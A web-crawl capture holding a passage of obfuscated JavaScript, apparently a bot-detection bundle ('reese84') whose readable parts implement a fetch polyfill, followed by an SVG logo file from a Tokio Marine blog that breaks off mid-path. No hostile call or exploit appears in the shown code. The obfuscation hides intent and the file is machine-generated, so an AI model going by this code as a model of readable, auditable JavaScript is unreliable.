FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.tokiomarine.com.br/wp-content/uploads/2021/04/logo-tokiomarine.svg
body_size: 23929
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Camada_1"
   x="0px"
   y="0px"
   width="150.177"
   height="35"
   viewBox="0 0 150.177 35"
   enable-background="new 0 0 212 95"
   xml:space="preserve"
   sodipodi:docname="logo-tokiomarine.svg"
   inkscape:version="0.92.4 (5da689c313, 2019-01-14)"><metadata
   id="metadata1057"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs1055" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="2560"
   inkscape:window-height="1027"
   id="namedview1053"
   showgrid="false"
   inkscape:zoom="4.5157895"
   inkscape:cx="118.99104"
   inkscape:cy="45.706549"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Camada_1" />
<g
   id="g1020"
   transform="translate(0,-60)">
	<path
   d="m 3598.355,4162.752 v -22.996 h 3.186 l 11.498,17.689 v -17.689 h 2.83 v 22.996 h -3.184 l -11.498,-17.688 v 17.688 z m 40.333,0.531 c -2.123,0 -4.068,-0.529 -5.66,-1.414 -1.592,-1.063 -2.83,-2.477 -3.715,-4.246 -0.885,-1.945 -1.238,-4.068 -1.238,-6.369 0,-2.299 0.355,-4.422 1.238,-6.189 0.885,-1.945 2.123,-3.361 3.715,-4.246 1.594,-1.063 3.537,-1.592 5.66,-1.592 2.123,0 4.068,0.529 5.66,1.592 1.594,1.063 2.832,2.477 3.715,4.246 0.885,1.945 1.238,3.893 1.238,6.189 0,2.301 -0.354,4.246 -1.238,6.191 -0.883,1.77 -2.121,3.361 -3.715,4.246 -1.59,1.061 -3.36,1.592 -5.66,1.592 z m 0,-2.474 c 2.301,0 4.068,-0.885 5.307,-2.654 1.239,-1.769 1.947,-4.066 1.947,-7.076 0,-3.006 -0.709,-5.307 -1.947,-7.074 -1.236,-1.77 -3.006,-2.652 -5.307,-2.652 -2.299,0 -4.068,0.883 -5.307,2.652 -1.239,1.769 -1.945,4.068 -1.945,7.074 0,3.008 0.707,5.309 1.945,7.076 1.24,1.767 3.008,2.654 5.307,2.654 z m 21.406,1.414 v -3.184 c 1.768,0.883 3.184,1.414 4.068,1.592 0.883,0.176 1.592,0.354 2.299,0.354 1.238,0 2.301,-0.354 3.184,-1.063 0.709,-0.707 1.063,-1.592 1.063,-2.652 0,-0.707 -0.176,-1.414 -0.529,-2.123 -0.354,-0.707 -1.416,-1.414 -3.008,-2.299 l -1.592,-0.885 c -2.123,-1.238 -3.539,-2.299 -4.246,-3.361 -0.707,-1.061 -1.063,-2.121 -1.063,-3.359 0,-1.063 0.355,-2.123 0.885,-3.008 0.531,-0.883 1.416,-1.77 2.301,-2.299 1.061,-0.531 2.123,-0.885 3.715,-0.885 1.77,0 3.715,0.354 5.66,0.885 v 3.008 c -1.77,-0.709 -2.83,-1.063 -3.537,-1.238 -0.709,-0.176 -1.238,-0.178 -1.945,-0.178 -1.416,0 -2.301,0.355 -3.008,1.063 -0.707,0.708 -0.887,1.416 -0.887,2.123 0,0.529 0.18,1.061 0.531,1.592 0.355,0.529 0.707,0.885 1.238,1.238 0.531,0.353 1.238,0.883 2.123,1.236 l 1.592,0.885 c 2.123,1.238 3.539,2.301 4.246,3.361 0.707,1.063 1.063,2.121 1.063,3.537 0,1.77 -0.709,3.361 -2.123,4.6 -1.416,1.24 -3.361,1.945 -6.016,1.945 -0.885,0 -1.592,0 -2.299,-0.176 -0.885,0 -2.123,-0.18 -3.715,-0.709 z m 24.588,0 v -3.184 c 1.77,0.883 3.184,1.414 4.068,1.592 0.885,0.176 1.592,0.354 2.299,0.354 1.238,0 2.301,-0.354 3.186,-1.063 0.707,-0.707 1.061,-1.592 1.061,-2.652 0,-0.707 -0.176,-1.414 -0.529,-2.123 -0.354,-0.707 -1.416,-1.414 -3.008,-2.299 l -1.592,-0.885 c -2.123,-1.238 -3.537,-2.299 -4.246,-3.361 -0.707,-1.061 -1.063,-2.121 